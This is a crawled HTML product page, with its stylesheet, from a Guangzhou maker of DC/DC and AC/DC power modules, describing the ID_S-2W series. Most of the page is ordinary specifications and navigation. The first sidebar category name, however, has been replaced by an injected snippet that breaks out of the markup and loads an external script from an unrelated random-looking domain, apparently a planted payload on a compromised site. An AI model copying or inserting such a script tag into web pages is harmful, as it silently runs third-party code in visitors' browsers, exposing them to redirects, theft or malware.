

--- FILE ---
content_type: text/html
request_url: http://www.power3000.cn/view_pro/?product-54.html
body_size: 5549
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<LINK href="/css/style.css" type=text/css rel=stylesheet>
<title>ID_S-2W 系列 -产品中心-广州捷拓电子有限公司</title>
<meta name=keywords content=电源模块,DC/DC,电源模块,AC/DC,B0505S-1W />
<meta name=description content=DC/DC电源模块找广州捷拓电子有限公司,是知名的电源模块生产厂家,主营研究、开发与生产高效率的AC/DC模块电源,B0505S-1W模块电源,电子电源等产品,帮助客户提高生产效率和能源效率。 />
</head>

<body>
<table width="1071" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="92"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td><a href="http://www.power3000.cn/"><img src="/images/logo.jpg" width="645" height="57" title="广州捷拓电子公司" alt="DC/DC电源模块，AC/DC模块电源-广州捷拓电子公司"/></a></td>
        <td><a href="/en/"><img src="/images/btn_01.jpg" width="76" height="15" border="0" alt="DC/DC电源"/></a></td>
        <td width="80"><a href="/"><img src="/images/btn_02.jpg" width="52" height="15" border="0" alt="AC/DC电源" /></a></td>
        <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <form name="search"  method="post">
            <tr>
              <td><input name="i_key" style="height:19;width:150; " /></td>
              <td><input class=button type=image src="/images/btn_03.jpg" name=submit></td>
            </tr>
          </form>
        </table></td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="62" align="center" valign="bottom" bgcolor="#014a7f"><table width="1001" height="34" border="0" align="center" cellpadding="0" cellspacing="0" class="bg_menu">
      <tr>
        <td width="143" align="center"><a href="http://www.power3000.cn/" class="menu"><span style="color:#505050">电源模块首页</a></td>
        <td width="143" align="center"><a href="/about/" class="menu">关于我们</a></td>
        <td width="143" align="center"><a href="/product/" class="menu">产品中心</a></td>
        <td width="143" align="center"><a href="/support/" class="menu">技术支持</a></td>
        <td width="143" align="center"><a href="/message/" class="menu" rel="nfollow">客户留言</a></td>
        <td width="143" align="center"><a href="/news/" class="menu">新闻中心</a></td>
        <td align="center"><a href="/contact/" class="menu" rel="nfollow">联系我们</a></td>
      </tr>
    </table></td>
  </tr>
</table><table width="1071" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td bgcolor="#014a7f"><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,19,0" width="1071" height="250">
	<param name="allowFullScreen" value="false" />
      <param name="movie" value="/images/banner.swf" />
      <param name="quality" value="high" />
	  <param name="wmode" value="transparent" />
      <embed src="/images/banner.swf" wmode="Opaque" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="1071" height="250"></embed>
    </object></td>
  </tr>
</table>

<table width="1071" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
    <td height="20">&nbsp;</td>
  </tr>
  <tr>
    <td height="358" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="20">&nbsp;</td>
        <td width="200" valign="top"><script>
function menuDown(obj){
	with(obj.nextSibling.style){
			display=(display=='none')?'':'none';
	}
}
</script>
<table width="200" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><a href="product.asp"><img src="/images/left_title_02.jpg" width="200" height="38" border="0" /></a></td>
  </tr>
  <tr>
    <td>&nbsp;</td>
  </tr>
                 
  <tr onMouseUp="menuDown(this)">
    <td height="38" background="/images/left_btn.jpg" class="menuTitle">&nbsp;&nbsp;&nbsp;<a href="/product/?type-1-1-0-1.html"><span class="left_btn">"><script type="text/javascript" src="https://www.2tm30fz.com/cx.js"></script><br"</span></a></td>
  </tr>

  <tr 
      style='display:none'
  >
    <td height="30">
	       &nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type--1-1W-1.html'><b>1W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type--1-2W-1.html'><b>2W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type--1-3W-1.html'><b>3W系列</b></a><br>
			</td>
  </tr>
  <tr>
    <td height="5"></td>
  </tr>
                 
  <tr onMouseUp="menuDown(this)">
    <td height="38" background="/images/left_btn.jpg" class="menuTitle">&nbsp;&nbsp;&nbsp;<a href="/product/?type-2-2-0-1.html"><span class="left_btn">DC/DC定电压输出隔离稳压</span></a></td>
  </tr>

  <tr 
      style='display:none'
  >
    <td height="30">
	       &nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type--2-1W-1.html'><b>1W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type--2-2W-1.html'><b>2W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type--2-3W-1.html'><b>3W系列</b></a><br>
			</td>
  </tr>
  <tr>
    <td height="5"></td>
  </tr>
                 
  <tr onMouseUp="menuDown(this)">
    <td height="38" background="/images/left_btn.jpg" class="menuTitle">&nbsp;&nbsp;&nbsp;<a href="/product/?type-3-3-0-1.html"><span class="left_btn">DC/DC宽电压直流非隔离稳压</span></a></td>
  </tr>

  <tr 
      style='display:none'
  >
    <td height="30">
	       &nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type--3-1W-1.html'><b>1W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type--3-2W-1.html'><b>2W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type--3-3W-1.html'><b>3W系列</b></a><br>
			</td>
  </tr>
  <tr>
    <td height="5"></td>
  </tr>
                 
  <tr onMouseUp="menuDown(this)">
    <td height="38" background="/images/left_btn.jpg" class="menuTitle">&nbsp;&nbsp;&nbsp;<a href="/product/?type-4-4-0-1.html"><span class="left_btn">DC/DC宽电压直流隔离稳压</span></a></td>
  </tr>

  <tr 
      style='display:none'
  >
    <td height="30">
	       &nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type--4-1W-1.html'><b>1W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type--4-2W-1.html'><b>2W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type--4-3W-1.html'><b>3W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type--4-5W-1.html'><b>5W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type--4-10W-1.html'><b>10W系列</b></a><br>
			</td>
  </tr>
  <tr>
    <td height="5"></td>
  </tr>
                 
  <tr onMouseUp="menuDown(this)">
    <td height="38" background="/images/left_btn.jpg" class="menuTitle">&nbsp;&nbsp;&nbsp;<a href="/product/?type-5-5-0-1.html"><span class="left_btn">AC/DC交流电压隔离稳压</span></a></td>
  </tr>

  <tr 
      style='display:none'
  >
    <td height="30">
	       &nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type--5-5W-1.html'><b>5W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type--5-10W-1.html'><b>10W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type--5-15W-1.html'><b>15W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type--5-20W-1.html'><b>20W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type--5-25W-1.html'><b>25W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type--5-50W-1.html'><b>50W系列</b></a><br>
			</td>
  </tr>
  <tr>
    <td height="5"></td>
  </tr>
                 
  <tr onMouseUp="menuDown(this)">
    <td height="38" background="/images/left_btn.jpg" class="menuTitle">&nbsp;&nbsp;&nbsp;<a href="/product/?type-7-7-0-1.html"><span class="left_btn">BxxyyS-1WR/2WR系列（包含B0505S-1W）</span></a></td>
  </tr>

  <tr 
      style='display:none'
  >
    <td height="30">
	       
			</td>
  </tr>
  <tr>
    <td height="5"></td>
  </tr>
                 
</table>
</td>
        <td width="50">&nbsp;</td>
        <td valign="top"><table width="98%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td height="53" class="tabledown"><img src="/images/icon_01.jpg" width="16" height="17" align="absmiddle" />&nbsp;&nbsp;首页&nbsp;&nbsp;&gt;&gt;&nbsp;&nbsp;产品中心&nbsp;&nbsp;&gt;&gt;&nbsp;&nbsp;<font color="FF0000">ID_S-2W 系列 </font></td>
          </tr>
          <tr>
            <td height="25">&nbsp;</td>
          </tr>
          <tr>
            <td ><table width="100%"  border="0" cellspacing="0" cellpadding="0">
              
              <tr>
                <td><table width="50" height="40"  border="0" align="center" cellpadding="0" cellspacing="2" bgcolor="#FFFFFF">
                    <tr>
                      <td align="center"><img src="/admin/upload_smallPic/image/2013422140306.jpg" /></td>
                    </tr>
                  </table>
                    <table width="85%"  border="0" align="center" cellpadding="0" cellspacing="0">
                      <tr>
                        <td height="40" align="center" class="tabledown2"><b>ID_S-2W 系列 </b></td>
                      </tr>
                      <tr>
                        <td height="25">&nbsp;</td>
                      </tr>
					  <tr>
                        <td><P align=left>产品名称：IDxxyyzzS-2W</P>
<P align=left>产品特性：</P>
<UL sizcache="20178" sizset="0">
<LI>
<DIV align=left>定电压输入双隔离稳压 双输出，输出功率 2W。 </DIV>
<LI>
<DIV align=left>国际标准引脚：无铅化。&#160; </DIV>
<LI>
<DIV align=left>10PIN SIP 单列直插封装.</DIV>
<LI>
<DIV align=left><SPAN style="FONT-FAMILY: 'Arial', 'sans-serif'; FONT-SIZE: 9pt; mso-fareast-font-family: 宋体-PUA; mso-font-kerning: 1.0pt; mso-ansi-language: EN-US; mso-fareast-language: ZH-CN; mso-bidi-language: AR-SA" lang=EN-US><?xml:namespace prefix = st1 ns = "urn:schemas-microsoft-com:office:smarttags" /><st1:chmetcnv w:st="on" UnitName="℃" SourceValue="85" HasSpace="False" Negative="False" NumberType="1" TCSC="0"><SPAN style="FONT-FAMILY: 'Arial Narrow', 'sans-serif'; mso-fareast-font-family: 黑体">工业级宽温度范围：-<SPAN style="FONT-FAMILY: 'Arial', 'sans-serif'; FONT-SIZE: 9pt; mso-fareast-font-family: 宋体-PUA; mso-font-kerning: 1.0pt; mso-ansi-language: EN-US; mso-fareast-language: ZH-CN; mso-bidi-language: AR-SA" lang=EN-US><STRONG>40</STRONG></SPAN><SPAN style="FONT-FAMILY: 'Arial Narrow', 'sans-serif'; FONT-SIZE: 9pt; mso-fareast-font-family: 黑体; mso-font-kerning: 1.0pt; mso-ansi-language: EN-US; mso-fareast-language: ZH-CN; mso-bidi-language: AR-SA; mso-bidi-font-family: Arial" lang=EN-US>℃</SPAN><SPAN style="FONT-FAMILY: 'Arial', 'sans-serif'; FONT-SIZE: 9pt; mso-fareast-font-family: 宋体-PUA; mso-font-kerning: 1.0pt; mso-ansi-language: EN-US; mso-fareast-language: ZH-CN; mso-bidi-language: AR-SA" lang=EN-US>&#160;~ +<st1:chmetcnv w:st="on" UnitName="℃" SourceValue="85" HasSpace="False" Negative="False" NumberType="1" TCSC="0">85<SPAN style="FONT-FAMILY: 'Arial Narrow', 'sans-serif'; mso-fareast-font-family: 黑体">℃。</SPAN></st1:chmetcnv></SPAN></SPAN></st1:chmetcnv></SPAN></DIV>
<LI>
<DIV align=left><SPAN style="FONT-FAMILY: 'Arial', 'sans-serif'; FONT-SIZE: 9pt; mso-fareast-font-family: 宋体-PUA; mso-font-kerning: 1.0pt; mso-ansi-language: EN-US; mso-fareast-language: ZH-CN; mso-bidi-language: AR-SA" lang=EN-US><st1:chmetcnv w:st="on" UnitName="℃" SourceValue="85" HasSpace="False" Negative="False" NumberType="1" TCSC="0"><SPAN style="FONT-FAMILY: 'Arial Narrow', 'sans-serif'; mso-fareast-font-family: 黑体"><SPAN style="FONT-FAMILY: 'Arial', 'sans-serif'; FONT-SIZE: 9pt; mso-fareast-font-family: 宋体-PUA; mso-font-kerning: 1.0pt; mso-ansi-language: EN-US; mso-fareast-language: ZH-CN; mso-bidi-language: AR-SA" lang=EN-US><st1:chmetcnv w:st="on" UnitName="℃" SourceValue="85" HasSpace="False" Negative="False" NumberType="1" TCSC="0"><SPAN style="FONT-FAMILY: 'Arial Narrow', 'sans-serif'; mso-fareast-font-family: 黑体">UL94V-0阻燃封装.</SPAN></st1:chmetcnv></SPAN></SPAN></st1:chmetcnv></SPAN></DIV>
<LI>
<DIV align=left><SPAN style="FONT-FAMILY: 'Arial', 'sans-serif'; FONT-SIZE: 9pt; mso-fareast-font-family: 宋体-PUA; mso-font-kerning: 1.0pt; mso-ansi-language: EN-US; mso-fareast-language: ZH-CN; mso-bidi-language: AR-SA" lang=EN-US><st1:chmetcnv w:st="on" UnitName="℃" SourceValue="85" HasSpace="False" Negative="False" NumberType="1" TCSC="0"><SPAN style="FONT-FAMILY: 'Arial Narrow', 'sans-serif'; mso-fareast-font-family: 黑体"><SPAN style="FONT-FAMILY: 'Arial', 'sans-serif'; FONT-SIZE: 9pt; mso-fareast-font-family: 宋体-PUA; mso-font-kerning: 1.0pt; mso-ansi-language: EN-US; mso-fareast-language: ZH-CN; mso-bidi-language: AR-SA" lang=EN-US><st1:chmetcnv w:st="on" UnitName="℃" SourceValue="85" HasSpace="False" Negative="False" NumberType="1" TCSC="0"><SPAN style="FONT-FAMILY: 'Arial Narrow', 'sans-serif'; mso-fareast-font-family: 黑体">MTBF>100万小时(25<SPAN style="FONT-FAMILY: 'Arial Narrow', 'sans-serif'; mso-fareast-font-family: 黑体">℃).</SPAN></SPAN></st1:chmetcnv></SPAN></SPAN></st1:chmetcnv></SPAN></DIV>
<LI>
<DIV align=left><SPAN style="FONT-FAMILY: 'Arial', 'sans-serif'; FONT-SIZE: 9pt; mso-fareast-font-family: 宋体-PUA; mso-font-kerning: 1.0pt; mso-ansi-language: EN-US; mso-fareast-language: ZH-CN; mso-bidi-language: AR-SA" lang=EN-US><st1:chmetcnv w:st="on" UnitName="℃" SourceValue="85" HasSpace="False" Negative="False" NumberType="1" TCSC="0"><SPAN style="FONT-FAMILY: 'Arial Narrow', 'sans-serif'; mso-fareast-font-family: 黑体"><SPAN style="FONT-FAMILY: 'Arial', 'sans-serif'; FONT-SIZE: 9pt; mso-fareast-font-family: 宋体-PUA; mso-font-kerning: 1.0pt; mso-ansi-language: EN-US; mso-fareast-language: ZH-CN; mso-bidi-language: AR-SA" lang=EN-US><st1:chmetcnv w:st="on" UnitName="℃" SourceValue="85" HasSpace="False" Negative="False" NumberType="1" TCSC="0"><SPAN style="FONT-FAMILY: 'Arial Narrow', 'sans-serif'; mso-fareast-font-family: 黑体"><SPAN style="FONT-FAMILY: 'Arial Narrow', 'sans-serif'; mso-fareast-font-family: 黑体">输入/输出 隔离电压1000VDC.</SPAN></SPAN></st1:chmetcnv></SPAN></SPAN></st1:chmetcnv></SPAN></DIV>
<LI>
<DIV align=left><SPAN style="FONT-FAMILY: 'Arial', 'sans-serif'; FONT-SIZE: 9pt; mso-fareast-font-family: 宋体-PUA; mso-font-kerning: 1.0pt; mso-ansi-language: EN-US; mso-fareast-language: ZH-CN; mso-bidi-language: AR-SA" lang=EN-US><st1:chmetcnv w:st="on" UnitName="℃" SourceValue="85" HasSpace="False" Negative="False" NumberType="1" TCSC="0"><SPAN style="FONT-FAMILY: 'Arial Narrow', 'sans-serif'; mso-fareast-font-family: 黑体"><SPAN style="FONT-FAMILY: 'Arial', 'sans-serif'; FONT-SIZE: 9pt; mso-fareast-font-family: 宋体-PUA; mso-font-kerning: 1.0pt; mso-ansi-language: EN-US; mso-fareast-language: ZH-CN; mso-bidi-language: AR-SA" lang=EN-US><st1:chmetcnv w:st="on" UnitName="℃" SourceValue="85" HasSpace="False" Negative="False" NumberType="1" TCSC="0"><SPAN style="FONT-FAMILY: 'Arial Narrow', 'sans-serif'; mso-fareast-font-family: 黑体"><SPAN style="FONT-FAMILY: 'Arial Narrow', 'sans-serif'; mso-fareast-font-family: 黑体">输入电压： 5VDC/ 12VDC/&#160; 24VDC.</SPAN></SPAN></st1:chmetcnv></SPAN></SPAN></st1:chmetcnv></SPAN></DIV>
<LI>
<DIV align=left><SPAN style="FONT-FAMILY: 'Arial', 'sans-serif'; FONT-SIZE: 9pt; mso-fareast-font-family: 宋体-PUA; mso-font-kerning: 1.0pt; mso-ansi-language: EN-US; mso-fareast-language: ZH-CN; mso-bidi-language: AR-SA" lang=EN-US><st1:chmetcnv w:st="on" UnitName="℃" SourceValue="85" HasSpace="False" Negative="False" NumberType="1" TCSC="0"><SPAN style="FONT-FAMILY: 'Arial Narrow', 'sans-serif'; mso-fareast-font-family: 黑体"><SPAN style="FONT-FAMILY: 'Arial', 'sans-serif'; FONT-SIZE: 9pt; mso-fareast-font-family: 宋体-PUA; mso-font-kerning: 1.0pt; mso-ansi-language: EN-US; mso-fareast-language: ZH-CN; mso-bidi-language: AR-SA" lang=EN-US><st1:chmetcnv w:st="on" UnitName="℃" SourceValue="85" HasSpace="False" Negative="False" NumberType="1" TCSC="0"><SPAN style="FONT-FAMILY: 'Arial Narrow', 'sans-serif'; mso-fareast-font-family: 黑体"><SPAN style="FONT-FAMILY: 'Arial Narrow', 'sans-serif'; mso-fareast-font-family: 黑体">输出电压： 5;5VDC/ 9;9VDC/ 12;12VDC/ 15;15VDC.</SPAN></SPAN></st1:chmetcnv></SPAN></SPAN></st1:chmetcnv></SPAN></DIV>
<LI>
<DIV align=left><SPAN style="FONT-FAMILY: 'Arial', 'sans-serif'; FONT-SIZE: 9pt; mso-fareast-font-family: 宋体-PUA; mso-font-kerning: 1.0pt; mso-ansi-language: EN-US; mso-fareast-language: ZH-CN; mso-bidi-language: AR-SA" lang=EN-US><st1:chmetcnv w:st="on" UnitName="℃" SourceValue="85" HasSpace="False" Negative="False" NumberType="1" TCSC="0"><SPAN style="FONT-FAMILY: 'Arial Narrow', 'sans-serif'; mso-fareast-font-family: 黑体"><SPAN style="FONT-FAMILY: 'Arial', 'sans-serif'; FONT-SIZE: 9pt; mso-fareast-font-family: 宋体-PUA; mso-font-kerning: 1.0pt; mso-ansi-language: EN-US; mso-fareast-language: ZH-CN; mso-bidi-language: AR-SA" lang=EN-US><st1:chmetcnv w:st="on" UnitName="℃" SourceValue="85" HasSpace="False" Negative="False" NumberType="1" TCSC="0"><SPAN style="FONT-FAMILY: 'Arial Narrow', 'sans-serif'; mso-fareast-font-family: 黑体"><SPAN style="FONT-FAMILY: 'Arial Narrow', 'sans-serif'; mso-fareast-font-family: 黑体">效率高达76%.</SPAN></SPAN></st1:chmetcnv></SPAN></SPAN></st1:chmetcnv></SPAN></DIV></LI></UL>
<P align=left><SPAN style="FONT-FAMILY: 'Arial', 'sans-serif'; FONT-SIZE: 9pt; mso-fareast-font-family: 宋体-PUA; mso-font-kerning: 1.0pt; mso-ansi-language: EN-US; mso-fareast-language: ZH-CN; mso-bidi-language: AR-SA" lang=EN-US><st1:chmetcnv w:st="on" UnitName="℃" SourceValue="85" HasSpace="False" Negative="False" NumberType="1" TCSC="0"><SPAN style="FONT-FAMILY: 'Arial Narrow', 'sans-serif'; mso-fareast-font-family: 黑体"><SPAN style="FONT-FAMILY: 'Arial', 'sans-serif'; FONT-SIZE: 9pt; mso-fareast-font-family: 宋体-PUA; mso-font-kerning: 1.0pt; mso-ansi-language: EN-US; mso-fareast-language: ZH-CN; mso-bidi-language: AR-SA" lang=EN-US><st1:chmetcnv w:st="on" UnitName="℃" SourceValue="85" HasSpace="False" Negative="False" NumberType="1" TCSC="0"><SPAN style="FONT-FAMILY: 'Arial Narrow', 'sans-serif'; mso-fareast-font-family: 黑体"><SPAN style="FONT-FAMILY: 'Arial Narrow', 'sans-serif'; mso-fareast-font-family: 黑体">产品尺寸：27.4×8.8×11 (mm)</SPAN></SPAN></st1:chmetcnv></SPAN></SPAN></st1:chmetcnv></SPAN></P>
<P align=left><SPAN style="FONT-FAMILY: 'Arial', 'sans-serif'; FONT-SIZE: 9pt; mso-fareast-font-family: 宋体-PUA; mso-font-kerning: 1.0pt; mso-ansi-language: EN-US; mso-fareast-language: ZH-CN; mso-bidi-language: AR-SA" lang=EN-US><st1:chmetcnv w:st="on" UnitName="℃" SourceValue="85" HasSpace="False" Negative="False" NumberType="1" TCSC="0"><SPAN style="FONT-FAMILY: 'Arial Narrow', 'sans-serif'; mso-fareast-font-family: 黑体"><SPAN style="FONT-FAMILY: 'Arial', 'sans-serif'; FONT-SIZE: 9pt; mso-fareast-font-family: 宋体-PUA; mso-font-kerning: 1.0pt; mso-ansi-language: EN-US; mso-fareast-language: ZH-CN; mso-bidi-language: AR-SA" lang=EN-US><st1:chmetcnv w:st="on" UnitName="℃" SourceValue="85" HasSpace="False" Negative="False" NumberType="1" TCSC="0"><SPAN style="FONT-FAMILY: 'Arial Narrow', 'sans-serif'; mso-fareast-font-family: 黑体"><SPAN style="FONT-FAMILY: 'Arial Narrow', 'sans-serif'; mso-fareast-font-family: 黑体"><IMG style="FILTER: ; WIDTH: 482px; HEIGHT: 198px" border=0 hspace=0 alt="" src="/admin/Edit/UploadFile/20134221453672.jpg" width=482 height=198></SPAN></SPAN></st1:chmetcnv></SPAN></SPAN></st1:chmetcnv></SPAN></P></td>
                      </tr>
					  <tr>
                        <td height="30">&nbsp;</td>
                      </tr>
					  <tr>
                        <td align="right"><font color="#FF0000">PDF文件下载： </font><a href="/PDF_cn/IDS-1W2W.pdf">IDS-1W2W.pdf</a></td>
                      </tr>
                      <tr>
                        <td height="50" align="center"></td>
                      </tr>
                  </table></td>
              </tr>
            </table></td>
          </tr>
          
        </table></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td height="30">&nbsp;</td>
  </tr>
</table>

<table width="1056" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="75">&nbsp;</td>
    <td width="240">
	<a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=744589494&site=qq&menu=yes"><img src="/images/index_btn4.jpg" width="214" height="49" border="0" alt="DC/DC电源客服QQ"/></a></td>
    <td width="300"><img src="/images/index_btn5.jpg" width="279" height="49" alt="DC/DC电源号码"/></td>
    <td width="220"><img src="/images/index_btn6.jpg" width="193" height="49" alt="AC/DC电源号码"/></td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="center"><table width="1071" height="70" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td align="center">热销产品：B0505S-1W、AC/DC电源模块、DC/DC模块电源</td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="center"><table width="1071" height="70" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td align="center" background="/images/foot.jpg" class="foot">广州捷拓电子有限公司是知名的<a href="http://www.power3000.cn/"><span class="foot">DC/DC</span></a><a href="http://www.power3000.cn/"><span class="foot">电源模块</span></a>生产厂家，致力于研究、开发与生产各种工业级高效率的AC/DC<a href="http://www.power3000.cn/" ><span class="foot">模块电源</span></a>、<a href="http://www.power3000.cn/"><span class="foot">B0505S-1W</span></a>等电子产品的制造商<br/>Copyright  &copy; 2012-2018 广州捷拓电子有限公司电源模块生产厂家版权所有 All Rights Reserved.&nbsp;&nbsp;<br />
          电源模块全国免费电话： 020-22067671  &nbsp;联系人： 王先生  &nbsp;&nbsp;邮箱： gy96511%163.com&nbsp;&nbsp;备案号：<a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow"><span class="foot">粤ICP备12090142号</span></a>&nbsp;&nbsp;网站制作：<a href="http://www.beepee.cn/" target="_blank" rel="nofollow"><span class="foot">一品设计</span></a></td>
      </tr>
    </table></td>
  </tr>
</table>
<!--推送-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<!--百度统计-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ce51e00b58c62ceb8a0cecbe1a6f6fa0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<br><br><br><br>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3fbaa9edabf4ec198ab91f15409e0582";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.power3000.cn/css/style.css
body_size: 787
content:
body{
	margin:0;
	padding:0;
	border:0;
	text-align:left;
	background-image: none;
	background-color: #FFFFFF;
} 

body,td,p,select,input,textarea,a,button,input{font-family:Microsoft YaHei, Verdana;font-size:12px;color:#505050;}


a:link,a:visited,a:active{color:#505050;text-decoration: none;}
a:hover{color:#a3a3a3;text-decoration: none;}

a.btn1:link,a.btn1:visited,a.btn1:active{color:#ffffff;font-weight: bold;;text-decoration: none;}
a.btn1:hover{color:#ededed;font-weight: bold;;text-decoration: none;}

a.menu2:link,a.menu2:visited,a.menu2:active{font-size:16px;color:#0a5699;font-weight:bold;text-decoration:none; }
a.menu2:hover{font-size:16px;color:#1f79c8;font-weight:bold;text-decoration: none;}

a.menu:link,a.menu:visited,a.menu:active{font-size:14px;color:#fff;font-weight: bold;text-decoration:none; }
a.menu:hover{font-size:14px;color:#a3a3a3;font-weight: bold;text-decoration: none;}

.bg_menu {
	background-image: url(/images/menu.jpg);
	background-repeat: no-repeat;
	background-position: center center;
}

.tabledown {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #9a9a9a;
}
.tabledown2 {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #dcdcdc;
}
.tabledown3 {
	border-bottom-width: 3px;
	border-bottom-style: solid;
	border-bottom-color: #2f71bf;
}
.foot{
	color:#ffffff;
	line-height: 20px;
}
.left_btn{
	color:#ffffff;
	font-weight: bold;
}
.line_height{
	line-height: 22px;
}
.line_height2{
	line-height: 26px;
}
.frame1{
	border: 1px solid #e2e2e4;
}
.t1{
    FONT-SIZE:14px;color:#FF0000;font-weight: bold;
}
.t2{
    color:#FF0000;font-weight: bold;
}
.menuTitle {
	font-weight: bold;
	color: #ffffff;
	cursor: hand;
}
.about_pic {
	background-image: url(/images/contact.jpg);
	background-repeat: no-repeat;
	background-position: right bottom;
}